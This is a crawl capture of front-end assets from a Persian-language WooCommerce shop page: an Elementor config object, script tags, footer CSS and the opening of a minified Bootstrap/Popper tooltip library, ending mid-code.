\u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/shokmarket.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/shokmarket.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/shokmarket.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"84551ac302"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"\u0646\u0631\u0645 \u06a9\u0646\u0646\u062f\u0647 \u0644\u0628\u0627\u0633 1 \u0644\u06cc\u062a\u0631\u06cc \u0631\u0627\u067e\u06cc\u062f\u0648 &#8211; \u0641\u0631\u0648\u0634\u06af\u0627\u0647 \u0647\u0645\u06a9\u0627\u0631\u06cc \u062f\u0631 \u0641\u0631\u0648\u0634","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://shokmarket.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://shokmarket.com/wp-content/themes/designmysite.ir/js/scripts/promoPopup.min.js?ver=10" id="xts-promo-popup-method-js"></script>
<script type="text/javascript" src="https://shokmarket.com/wp-content/themes/designmysite.ir/js/scripts/scrollTopButton.min.js?ver=10" id="xts-scroll-to-top-method-js"></script>
<script type="text/javascript" src="https://shokmarket.com/wp-content/themes/designmysite.ir/js/scripts/offCanvasCartWidget.min.js?ver=10" id="xts-offcanvas-cart-widget-method-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_98f862731516c6634f6661182217944c","fragment_name":"wc_fragments_98f862731516c6634f6661182217944c","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shokmarket.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://shokmarket.com/wp-content/themes/designmysite.ir/js/scripts/offCanvasMyAccount.min.js?ver=10" id="xts-offcanvas-my-account-method-js"></script>
<script type="text/javascript" src="https://shokmarket.com/wp-content/themes/designmysite.ir/js/scripts/mobileNavigation.min.js?ver=10" id="xts-menu-mobile-method-js"></script>

	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://shokmarket.com/wp-content/themes/designmysite.ir/rtl.css
body_size: -90
content:

@font-face{font-family:designmysite;src:url(fonts/designmysite.eot);src:url(fonts/designmysite.eot?#iefix) format('embedded-opentype'),url(fonts/designmysite.woff) format('woff'),url(fonts/designmysite.ttf) format('truetype'),url(fonts/designmysite.svg#designmysite) format('svg');font-weight:400;font-style:normal}font{font-family:designmysite}


a,h1,p,b,h2,body,h3,h4,h5,h6{font-family:designmysite!important}

--- FILE ---
content_type: text/css
request_url: https://shokmarket.com/wp-content/uploads/elementor/css/post-2036.css?ver=1765015231
body_size: 1039
content:
.elementor-2036 .elementor-element.elementor-element-766797f:not(.elementor-motion-effects-element-type-background), .elementor-2036 .elementor-element.elementor-element-766797f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#282828;}.elementor-2036 .elementor-element.elementor-element-766797f > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2036 .elementor-element.elementor-element-766797f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 20px 0px 20px;}.elementor-2036 .elementor-element.elementor-element-80d24ed{border-style:solid;border-width:0px 0px 1px 0px;border-color:#80868E47;margin:0px 0px 20px 0px;padding:0px 0px 20px 0px;}.elementor-2036 .elementor-element.elementor-element-6c8a584 .xts-box-icon{font-size:75px;color:#FFFFFF;}.elementor-2036 .elementor-element.elementor-element-6c8a584 .xts-infobox{padding:0px 0px 0px 0px;}.elementor-2036 .elementor-element.elementor-element-6c8a584 .xts-infobox svg{fill:#FFFFFF;}.elementor-2036 .elementor-element.elementor-element-6c8a584 .xts-box-title{font-family:"Shabnam-FD", Sans-serif;}.elementor-2036 .elementor-element.elementor-element-6c8a584 .xts-box-desc{font-family:"IranYekan", Sans-serif;}.elementor-2036 .elementor-element.elementor-element-6041fa9 .xts-box-icon{font-size:75px;color:#FFFFFF;}.elementor-2036 .elementor-element.elementor-element-6041fa9 .xts-infobox svg{fill:#FFFFFF;}.elementor-2036 .elementor-element.elementor-element-6041fa9 .xts-box-title{font-family:"Shabnam-FD", Sans-serif;}.elementor-2036 .elementor-element.elementor-element-6041fa9 .xts-box-desc{font-family:"IranYekan", Sans-serif;}.elementor-2036 .elementor-element.elementor-element-efb85a2 .xts-box-icon{font-size:75px;color:#FFFFFF;}.elementor-2036 .elementor-element.elementor-element-efb85a2 .xts-infobox svg{fill:#FFFFFF;}.elementor-2036 .elementor-element.elementor-element-efb85a2 .xts-box-title{font-family:"Shabnam-FD", Sans-serif;}.elementor-2036 .elementor-element.elementor-element-efb85a2 .xts-box-desc{font-family:"Shabnam-FD", Sans-serif;}.elementor-2036 .elementor-element.elementor-element-b6c8df3 .xts-box-icon{font-size:72px;color:#FFFFFF;}.elementor-2036 .elementor-element.elementor-element-b6c8df3 .xts-infobox svg{fill:#FFFFFF;}.elementor-2036 .elementor-element.elementor-element-b6c8df3 .xts-box-title{font-family:"Shabnam-FD", Sans-serif;}.elementor-2036 .elementor-element.elementor-element-b6c8df3 .xts-box-desc{font-family:"IranYekan", Sans-serif;}.elementor-2036 .elementor-element.elementor-element-dd8c42c .xts-box-icon{font-size:75px;color:#FFFFFF;}.elementor-2036 .elementor-element.elementor-element-dd8c42c .xts-infobox svg{fill:#FFFFFF;}.elementor-2036 .elementor-element.elementor-element-dd8c42c .xts-box-title{font-family:"Shabnam-FD", Sans-serif;}.elementor-2036 .elementor-element.elementor-element-dd8c42c .xts-box-desc{font-family:"IranYekan", Sans-serif;}.elementor-2036 .elementor-element.elementor-element-c1a404b .xts-box-icon{font-size:75px;color:#FFFFFF;}.elementor-2036 .elementor-element.elementor-element-c1a404b .xts-infobox svg{fill:#FFFFFF;}.elementor-2036 .elementor-element.elementor-element-c1a404b .xts-box-title{font-family:"Shabnam-FD", Sans-serif;}.elementor-2036 .elementor-element.elementor-element-c1a404b .xts-box-desc{font-family:"IranYekan", Sans-serif;}.elementor-2036 .elementor-element.elementor-element-762f126{border-style:solid;border-width:0px 0px 1px 0px;border-color:#80868E47;margin:0px 0px 15px 0px;padding:0px 0px 20px 0px;}.elementor-2036 .elementor-element.elementor-element-5953d14 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-2036 .elementor-element.elementor-element-9fb42ed{text-align:center;}.elementor-2036 .elementor-element.elementor-element-11d7da5{text-align:right;font-family:"IranYekan", Sans-serif;font-size:14px;}.elementor-2036 .elementor-element.elementor-element-11d7da5 .elementor-widget-container{max-width:90%;}.elementor-2036 .elementor-element.elementor-element-1829e58 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2);}.elementor-2036 .elementor-element.elementor-element-1829e58 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2);}.elementor-2036 .elementor-element.elementor-element-1829e58 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2);}.elementor-2036 .elementor-element.elementor-element-1829e58 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2);}.elementor-2036 .elementor-element.elementor-element-1829e58 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2);}.elementor-2036 .elementor-element.elementor-element-1829e58 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-2036 .elementor-element.elementor-element-1829e58 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-2036 .elementor-element.elementor-element-1829e58{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:right;--e-icon-list-icon-margin:0 0 0 calc(var(--e-icon-list-icon-size, 1em) * 0.25);--icon-vertical-offset:0px;}.elementor-2036 .elementor-element.elementor-element-1829e58 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2036 .elementor-element.elementor-element-1829e58 .elementor-icon-list-item > a{font-family:"Shabnam-FD", Sans-serif;}.elementor-2036 .elementor-element.elementor-element-1829e58 .elementor-icon-list-text{color:#FFFFFF9E;transition:color 0.3s;}.elementor-2036 .elementor-element.elementor-element-0b51ff0 > .elementor-widget-container{margin:0px 0px 3px 0px;}.elementor-2036 .elementor-element.elementor-element-0b51ff0 .xts-section-title{font-family:"Shabnam-FD", Sans-serif;}.elementor-2036 .elementor-element.elementor-element-9f12a05{font-family:"IranYekan", Sans-serif;font-size:14px;}.elementor-2036 .elementor-element.elementor-element-9f12a05 .elementor-widget-container{max-width:90%;}.elementor-2036 .elementor-element.elementor-element-a2178da .xts-section-title{font-family:"Shabnam-FD", Sans-serif;}.elementor-2036 .elementor-element.elementor-element-36e93fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-2036 .elementor-element.elementor-element-36e93fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-2036 .elementor-element.elementor-element-36e93fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-2036 .elementor-element.elementor-element-36e93fe .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-2036 .elementor-element.elementor-element-36e93fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-2036 .elementor-element.elementor-element-36e93fe .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2036 .elementor-element.elementor-element-36e93fe .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2036 .elementor-element.elementor-element-36e93fe{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2036 .elementor-element.elementor-element-36e93fe .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2036 .elementor-element.elementor-element-36e93fe .elementor-icon-list-item > a{font-family:"IranYekan", Sans-serif;}.elementor-2036 .elementor-element.elementor-element-36e93fe .elementor-icon-list-text{transition:color 0.3s;}.elementor-2036 .elementor-element.elementor-element-74899ef .xts-section-title{font-family:"Shabnam-FD", Sans-serif;}.elementor-2036 .elementor-element.elementor-element-b67587c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-2036 .elementor-element.elementor-element-b67587c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-2036 .elementor-element.elementor-element-b67587c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-2036 .elementor-element.elementor-element-b67587c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-2036 .elementor-element.elementor-element-b67587c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-2036 .elementor-element.elementor-element-b67587c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2036 .elementor-element.elementor-element-b67587c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2036 .elementor-element.elementor-element-b67587c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2036 .elementor-element.elementor-element-b67587c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2036 .elementor-element.elementor-element-b67587c .elementor-icon-list-item > a{font-family:"IranYekan", Sans-serif;}.elementor-2036 .elementor-element.elementor-element-b67587c .elementor-icon-list-text{transition:color 0.3s;}.elementor-2036 .elementor-element.elementor-element-4bf8a92 .xts-section-title{font-family:"Shabnam-FD", Sans-serif;}.elementor-2036 .elementor-element.elementor-element-9d4f00d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-between;align-items:space-between;}.elementor-2036 .elementor-element.elementor-element-9d4f00d{margin:0px 0px 5px 0px;}.elementor-bc-flex-widget .elementor-2036 .elementor-element.elementor-element-bcea6e4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2036 .elementor-element.elementor-element-bcea6e4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2036 .elementor-element.elementor-element-bcea6e4.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-2036 .elementor-element.elementor-element-bdac346{width:auto;max-width:auto;font-family:"IranYekan", Sans-serif;font-size:14px;color:#FFFFFF9E;}.elementor-2036 .elementor-element.elementor-element-bf3e405{width:auto;max-width:auto;}@media(min-width:768px){.elementor-2036 .elementor-element.elementor-element-0742b57{width:16.586%;}.elementor-2036 .elementor-element.elementor-element-69c471e{width:16.08%;}.elementor-2036 .elementor-element.elementor-element-5953d14{width:19.94%;}.elementor-2036 .elementor-element.elementor-element-51fe1e9{width:22.434%;}.elementor-2036 .elementor-element.elementor-element-8afc195{width:20.144%;}.elementor-2036 .elementor-element.elementor-element-18e00dc{width:19.784%;}.elementor-2036 .elementor-element.elementor-element-815368d{width:17.613%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2036 .elementor-element.elementor-element-7b38de0{width:33%;}.elementor-2036 .elementor-element.elementor-element-f5d97c1{width:33%;}.elementor-2036 .elementor-element.elementor-element-ac93952{width:33%;}.elementor-2036 .elementor-element.elementor-element-5577518{width:33%;}.elementor-2036 .elementor-element.elementor-element-0742b57{width:33%;}.elementor-2036 .elementor-element.elementor-element-69c471e{width:33%;}.elementor-2036 .elementor-element.elementor-element-5953d14{width:50%;}.elementor-2036 .elementor-element.elementor-element-51fe1e9{width:50%;}.elementor-2036 .elementor-element.elementor-element-8afc195{width:33%;}.elementor-2036 .elementor-element.elementor-element-18e00dc{width:33%;}.elementor-2036 .elementor-element.elementor-element-815368d{width:33%;}}

--- FILE ---
content_type: application/javascript
request_url: https://shokmarket.com/wp-content/themes/designmysite.ir/js/tooltip.min.js?ver=10
body_size: 10537
content:
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports,require("jquery")):"function"==typeof define&&define.amd?define(["exports","jquery"],e):e(t.bootstrap={},t.jQuery)}(this,function(t,e){"use strict";function i(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function n(){return(n=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i])}return t}).apply(this,arguments)}e=e&&e.hasOwnProperty("default")?e.default:e;var r,o,f,c=(r=e,o=!1,f={TRANSITION_END:"bsTransitionEnd",getUID:function(t){for(;t+=~~(1e6*Math.random()),document.getElementById(t););return t},getSelectorFromElement:function(t){var e=t.getAttribute("data-target");e&&"#"!==e||(e=t.getAttribute("href")||""),"#"===e.charAt(0)&&(e=function(t){return t="function"==typeof r.escapeSelector?r.escapeSelector(t).substr(1):t.replace(/(:|\.|\[|\]|,|=|@)/g,"\\$1")}(e));try{return 0<r(document).find(e).length?e:null}catch(t){return null}},reflow:function(t){return t.offsetHeight},triggerTransitionEnd:function(t){r(t).trigger(o.end)},supportsTransitionEnd:function(){return Boolean(o)},isElement:function(t){return(t[0]||t).nodeType},typeCheckConfig:function(t,e,n){for(var i in n)if(Object.prototype.hasOwnProperty.call(n,i)){var r=n[i],o=e[i],s=o&&f.isElement(o)?"element":(a=o,{}.toString.call(a).match(/\s([a-zA-Z]+)/)[1].toLowerCase());if(!new RegExp(r).test(s))throw new Error(t.toUpperCase()+': Option "'+i+'" provided type "'+s+'" but expected type "'+r+'".')}var a}},o=("undefined"==typeof window||!window.QUnit)&&{end:"transitionend"},r.fn.emulateTransitionEnd=s,f.supportsTransitionEnd()&&(r.event.special[f.TRANSITION_END]={bindType:o.end,delegateType:o.end,handle:function(t){if(r(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}}),f);function s(t){var e=this,n=!1;return r(this).one(f.TRANSITION_END,function(){n=!0}),setTimeout(function(){n||f.triggerTransitionEnd(e)},t),this}for(var a="undefined"!=typeof window&&"undefined"!=typeof document,l=["Edge","Trident","Firefox"],u=0,p=0;p<l.length;p+=1)if(a&&0<=navigator.userAgent.indexOf(l[p])){u=1;break}var h=a&&window.Promise?function(t){var e=!1;return function(){e||(e=!0,window.Promise.resolve().then(function(){e=!1,t()}))}}:function(t){var e=!1;return function(){e||(e=!0,setTimeout(function(){e=!1,t()},u))}};function d(t){return t&&"[object Function]"==={}.toString.call(t)}function E(t,e){if(1!==t.nodeType)return[];var n=getComputedStyle(t,null);return e?n[e]:n}function m(t){return"HTML"===t.nodeName?t:t.parentNode||t.host}function g(t){if(!t)return document.body;switch(t.nodeName){case"HTML":case"BODY":return t.ownerDocument.body;case"#document":return t.body}var e=E(t),n=e.overflow,i=e.overflowX,r=e.overflowY;return/(auto|scroll)/.test(n+r+i)?t:g(m(t))}function b(t){var e=t&&t.offsetParent,n=e&&e.nodeName;return n&&"BODY"!==n&&"HTML"!==n?-1!==["TD","TABLE"].indexOf(e.nodeName)&&"static"===E(e,"position")?b(e):e:t?t.ownerDocument.documentElement:document.documentElement}function v(t){return null!==t.parentNode?v(t.parentNode):t}function y(t,e){if(!(t&&t.nodeType&&e&&e.nodeType))return document.documentElement;var n=t.compareDocumentPosition(e)&Node.DOCUMENT_POSITION_FOLLOWING,i=n?t:e,r=n?e:t,o=document.createRange();o.setStart(i,0),o.setEnd(r,0);var s=o.commonAncestorContainer;if(t!==s&&e!==s||i.contains(r))return function(t){var e=t.nodeName;return"BODY"!==e&&("HTML"===e||b(t.firstElementChild)===t)}(s)?s:b(s);var a=v(t);return a.host?y(a.host,e):y(t,v(e).host)}function w(t,e){var n="top"===(1<arguments.length&&void 0!==e?e:"top")?"scrollTop":"scrollLeft",i=t.nodeName;if("BODY"!==i&&"HTML"!==i)return t[n];var r=t.ownerDocument.documentElement;return(t.ownerDocument.scrollingElement||r)[n]}function T(t,e){var n="x"===e?"Left":"Top",i="Left"==n?"Right":"Bottom";return parseFloat(t["border"+n+"Width"],10)+parseFloat(t["border"+i+"Width"],10)}var _=void 0,O=function(){return void 0===_&&(_=-1!==navigator.appVersion.indexOf("MSIE 10")),_};function C(t,e,n,i){return Math.max(e["offset"+t],e["scroll"+t],n["client"+t],n["offset"+t],n["scroll"+t],O()?n["offset"+t]+i["margin"+("Height"===t?"Top":"Left")]+i["margin"+("Height"===t?"Bottom":"Right")]:0)}function A(){var t=document.body,e=document.documentElement,n=O()&&getComputedStyle(e);return{height:C("Height",t,e,n),width:C("Width",t,e,n)}}var D=function(t,e,n){return e&&N(t.prototype,e),n&&N(t,n),t};function N(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function S(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var x=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i])}return t};function L(t){return x({},t,{right:t.left+t.width,bottom:t.top+t.height})}function k(t){var e={};if(O())try{e=t.getBoundingClientRect();var n=w(t,"top"),i=w(t,"left");e.top+=n,e.left+=i,e.bottom+=n,e.right+=i}catch(t){}else e=t.getBoundingClientRect();var r={left:e.left,top:e.top,width:e.right-e.left,height:e.bottom-e.top},o="HTML"===t.nodeName?A():{},s=o.width||t.clientWidth||r.right-r.left,a=o.height||t.clientHeight||r.bottom-r.top,f=t.offsetWidth-s,l=t.offsetHeight-a;if(f||l){var c=E(t);f-=T(c,"x"),l-=T(c,"y"),r.width-=f,r.height-=l}return L(r)}function I(t,e){var n=O(),i="HTML"===e.nodeName,r=k(t),o=k(e),s=g(t),a=E(e),f=parseFloat(a.borderTopWidth,10),l=parseFloat(a.borderLeftWidth,10),c=L({top:r.top-o.top-f,left:r.left-o.left-l,width:r.width,height:r.height});if(c.marginTop=0,c.marginLeft=0,!n&&i){var u=parseFloat(a.marginTop,10),p=parseFloat(a.marginLeft,10);c.top-=f-u,c.bottom-=f-u,c.left-=l-p,c.right-=l-p,c.marginTop=u,c.marginLeft=p}return(n?e.contains(s):e===s&&"BODY"!==s.nodeName)&&(c=function(t,e,n){var i=2<arguments.length&&void 0!==n&&n,r=w(e,"top"),o=w(e,"left"),s=i?-1:1;return t.top+=r*s,t.bottom+=r*s,t.left+=o*s,t.right+=o*s,t}(c,e)),c}function P(t,e,n,i){var r={top:0,left:0},o=y(t,e);if("viewport"===i)r=function(t){var e=t.ownerDocument.documentElement,n=I(t,e),i=Math.max(e.clientWidth,window.innerWidth||0),r=Math.max(e.clientHeight,window.innerHeight||0),o=w(e),s=w(e,"left");return L({top:o-n.top+n.marginTop,left:s-n.left+n.marginLeft,width:i,height:r})}(o);else{var s=void 0;"scrollParent"===i?"BODY"===(s=g(m(e))).nodeName&&(s=t.ownerDocument.documentElement):s="window"===i?t.ownerDocument.documentElement:i;var a=I(s,o);if("HTML"!==s.nodeName||function t(e){var n=e.nodeName;return"BODY"!==n&&"HTML"!==n&&("fixed"===E(e,"position")||t(m(e)))}(o))r=a;else{var f=A(),l=f.height,c=f.width;r.top+=a.top-a.marginTop,r.bottom=l+a.top,r.left+=a.left-a.marginLeft,r.right=c+a.left}}return r.left+=n,r.top+=n,r.right-=n,r.bottom-=n,r}function j(t,e,i,n,r,o){var s=5<arguments.length&&void 0!==o?o:0;if(-1===t.indexOf("auto"))return t;var a=P(i,n,s,r),f={top:{width:a.width,height:e.top-a.top},right:{width:a.right-e.right,height:a.height},bottom:{width:a.width,height:a.bottom-e.bottom},left:{width:e.left-a.left,height:a.height}},l=Object.keys(f).map(function(t){return x({key:t},f[t],{area:function(t){return t.width*t.height}(f[t])})}).sort(function(t,e){return e.area-t.area}),c=l.filter(function(t){var e=t.width,n=t.height;return e>=i.clientWidth&&n>=i.clientHeight}),u=0<c.length?c[0].key:l[0].key,p=t.split("-")[1];return u+(p?"-"+p:"")}function M(t,e,n){return I(n,y(e,n))}function H(t){var e=getComputedStyle(t),n=parseFloat(e.marginTop)+parseFloat(e.marginBottom),i=parseFloat(e.marginLeft)+parseFloat(e.marginRight);return{width:t.offsetWidth+i,height:t.offsetHeight+n}}function U(t){var e={left:"right",right:"left",bottom:"top",top:"bottom"};return t.replace(/left|right|bottom|top/g,function(t){return e[t]})}function W(t,e,n){n=n.split("-")[0];var i=H(t),r={width:i.width,height:i.height},o=-1!==["right","left"].indexOf(n),s=o?"top":"left",a=o?"left":"top",f=o?"height":"width",l=o?"width":"height";return r[s]=e[s]+e[f]/2-i[f]/2,r[a]=n===a?e[a]-i[l]:e[U(a)],r}function B(t,e){return Array.prototype.find?t.find(e):t.filter(e)[0]}function F(t,n,e){return(void 0===e?t:t.slice(0,function(t,e,n){if(Array.prototype.findIndex)return t.findIndex(function(t){return t[e]===n});var i=B(t,function(t){return t[e]===n});return t.indexOf(i)}(t,"name",e))).forEach(function(t){t.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var e=t.function||t.fn;t.enabled&&d(e)&&(n.offsets.popper=L(n.offsets.popper),n.offsets.reference=L(n.offsets.reference),n=e(n,t))}),n}function R(t,n){return t.some(function(t){var e=t.name;return t.enabled&&e===n})}function Y(t){for(var e=[!1,"ms","Webkit","Moz","O"],n=t.charAt(0).toUpperCase()+t.slice(1),i=0;i<e.length-1;i++){var r=e[i],o=r?""+r+n:t;if(void 0!==document.body.style[o])return o}return null}function q(t){var e=t.ownerDocument;return e?e.defaultView:window}function K(t,e,n,i){n.updateBound=i,q(t).addEventListener("resize",n.updateBound,{passive:!0});var r=g(t);return function t(e,n,i,r){var o="BODY"===e.nodeName,s=o?e.ownerDocument.defaultView:e;s.addEventListener(n,i,{passive:!0}),o||t(g(s.parentNode),n,i,r),r.push(s)}(r,"scroll",n.updateBound,n.scrollParents),n.scrollElement=r,n.eventsEnabled=!0,n}function V(){this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=function(t,e){return q(t).removeEventListener("resize",e.updateBound),e.scrollParents.forEach(function(t){t.removeEventListener("scroll",e.updateBound)}),e.updateBound=null,e.scrollParents=[],e.scrollElement=null,e.eventsEnabled=!1,e}(this.reference,this.state))}function Q(t){return""!==t&&!isNaN(parseFloat(t))&&isFinite(t)}function z(n,i){Object.keys(i).forEach(function(t){var e="";-1!==["width","height","top","right","bottom","left"].indexOf(t)&&Q(i[t])&&(e="px"),n.style[t]=i[t]+e})}function G(t,e,n){var i=B(t,function(t){return t.name===e}),r=!!i&&t.some(function(t){return t.name===n&&t.enabled&&t.order<i.order});if(!r){var o="`"+e+"`",s="`"+n+"`";console.warn(s+" modifier is required by "+o+" modifier in order to work, be sure to include it before "+o+"!")}return r}var J=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],X=J.slice(3);function Z(t,e){var n=1<arguments.length&&void 0!==e&&e,i=X.indexOf(t),r=X.slice(i+1).concat(X.slice(0,i));return n?r.reverse():r}var $="flip",tt="clockwise",et="counterclockwise";function nt(t,r,o,e){var s=[0,0],a=-1!==["right","left"].indexOf(e),n=t.split(/(\+|\-)/).map(function(t){return t.trim()}),i=n.indexOf(B(n,function(t){return-1!==t.search(/,|\s/)}));n[i]&&-1===n[i].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var f=/\s*,\s*|\s+/,l=-1!==i?[n.slice(0,i).concat([n[i].split(f)[0]]),[n[i].split(f)[1]].concat(n.slice(i+1))]:[n];return(l=l.map(function(t,e){var n=(1===e?!a:a)?"height":"width",i=!1;return t.reduce(function(t,e){return""===t[t.length-1]&&-1!==["+","-"].indexOf(e)?(t[t.length-1]=e,i=!0,t):i?(t[t.length-1]+=e,i=!1,t):t.concat(e)},[]).map(function(t){return function(t,e,n,i){var r=t.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),o=+r[1],s=r[2];if(!o)return t;if(0!==s.indexOf("%"))return"vh"!==s&&"vw"!==s?o:("vh"===s?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*o;var a=void 0;switch(s){case"%p":a=n;break;case"%":case"%r":default:a=i}return L(a)[e]/100*o}(t,n,r,o)})})).forEach(function(n,i){n.forEach(function(t,e){Q(t)&&(s[i]+=t*("-"===n[e-1]?-1:1))})}),s}var it={placement:"bottom",eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(t){var e=t.placement,n=e.split("-")[0],i=e.split("-")[1];if(i){var r=t.offsets,o=r.reference,s=r.popper,a=-1!==["bottom","top"].indexOf(n),f=a?"left":"top",l=a?"width":"height",c={start:S({},f,o[f]),end:S({},f,o[f]+o[l]-s[l])};t.offsets.popper=x({},s,c[i])}return t}},offset:{order:200,enabled:!0,fn:function(t,e){var n=e.offset,i=t.placement,r=t.offsets,o=r.popper,s=r.reference,a=i.split("-")[0],f=void 0;return 